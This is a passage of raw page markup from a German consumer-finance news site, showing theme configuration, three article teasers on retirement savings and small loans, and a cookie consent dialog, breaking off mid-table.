block_tdi_184.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"653","mc1_el":"10","title_txt_hover":"var(--accent-color)","title_txt":"#000000","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"653","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"653","f_cat_font_transform":"uppercase","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_line_height":"1","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"var(--accent-color)","modules_category_margin":"0 3px 0 0","modules_category":"","f_title_font_transform":"","sort":"comment_count","excl_padd":"3px 5px","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","limit":"3","date_txt":"#000000","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6267","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';
block_tdi_184.td_column_number = "1";
block_tdi_184.block_type = "td_flex_block_1";
block_tdi_184.post_count = "3";
block_tdi_184.found_posts = "2314";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "772";
tdBlocksArray.push(block_tdi_184);
</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" class="td-image-wrap " title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/altersvorsorge-min-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/altersvorsorge/"  rel="bookmark" title="3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼">3 Säulen der Altersvorsorge: Die Möglichkeiten im Check￼</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/versicherung/" class="td-post-category">Versicherung</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T13:55:00+02:00" >15. Juli 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/altersvorsorge/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Eine Stiftung als Altersvorsorge, oder doch lieber eine Riester-,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/betriebliche-altersvorsorge/"  rel="bookmark" class="td-image-wrap " title="Betriebliche Altersvorsorge: Tipps für Arbeitnehmer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/betriebliche_altersvorsorge-min-696x463.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/betriebliche-altersvorsorge/"  rel="bookmark" title="Betriebliche Altersvorsorge: Tipps für Arbeitnehmer">Betriebliche Altersvorsorge: Tipps für Arbeitnehmer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/versicherung/" class="td-post-category">Versicherung</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T13:55:00+01:00" >22. Januar 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/betriebliche-altersvorsorge/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Die betriebliche Altersvorsorge bietet eine sehr wirksame Möglichkeit, sich...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/1000-euro-kredit/"  rel="bookmark" class="td-image-wrap " title="Wie man einen 1.000 Euro Kredit bekommt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2022/07/1000-euro-kredit-min-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/1000-euro-kredit/"  rel="bookmark" title="Wie man einen 1.000 Euro Kredit bekommt">Wie man einen 1.000 Euro Kredit bekommt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://wochenkurier.de/kredit/" class="td-post-category">Kredit</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-22T13:55:08+02:00" >22. Juli 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://wochenkurier.de/1000-euro-kredit/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




Wenn Sie einen 1.000 Euro Kredit für unerwartete Ausgaben...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}.tdi_186{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_186 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_189 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:15px!important}}</style>
<style>.tdi_189{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_189 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_189 .tdm-descr a{color:#ec3535}.tdi_189 .tdm-descr a:hover{color:#c11f1f}@media (min-width:1019px) and (max-width:1140px){.tdi_189 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_189 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Copyright © 2022 | WochenKurier.de | Alle Inhalte unterliegen unserem Copyright.

</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696bc4f52e63d
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-right" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            
                                            
                                            srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                         data-src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" class="cookie-logo lazyload" src="[data-uri]"><noscript><img
                                            class="cookie-logo"
                                            src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png"
                                            srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        ></noscript>
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                <li>
                                                <label class="_brlbs-checkbox">
                                                    Essenziell                                                    <input
                                                        id="checkbox-essential"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="essential"
                                                         checked                                                         disabled                                                        data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Externe Medien                                                    <input
                                                        id="checkbox-external-media"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                            </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://wochenkurier.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://wochenkurier.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                
                                
                                srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                alt="Datenschutzeinstellungen"
                             data-src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png" class="cookie-logo lazyload" src="[data-uri]"><noscript><img
                                class="cookie-logo"
                                src="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png"
                                srcset="https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png, https://wochenkurier.de/wp-content/uploads/2022/12/wochenkurier-favicon-neu-min.png 2x"
                                alt="Datenschutzeinstellungen"
                            ></noscript>
                        </div>
                    
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="external-media"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-facebook"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="facebook"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-facebook">
                                                            Facebook                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.facebook.com/privacy/explanation"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.facebook.com/privacy/explanation                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.facebook.com</td>
                                                    </tr>
                                                
                                                
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-googlemaps"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="googlemaps"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-googlemaps">
                                                            Google Maps                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Google</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://policies.google.com/privacy"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://policies.google.com/privacy                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.google.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>NID</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>6 Monate</td>
                                                    </tr>
                                                                                            </table>
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-instagram"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="external-media"
                                                                    name="cookies[external-media][]"
                                                                    value="instagram"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-instagram">
                                                            Instagram                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Facebook</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="https://www.instagram.com/legal/privacy/"
                                                                target="_blank"
                                                                rel="nofollow noopener noreferrer"
                                                            >
                                                                https://www.instagram.com/legal/privacy/                                                            </a>
                                                        </td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Host(s)</th>
                                                        <td>.instagram.com</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>pigeon_state</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>Sitzung</td>
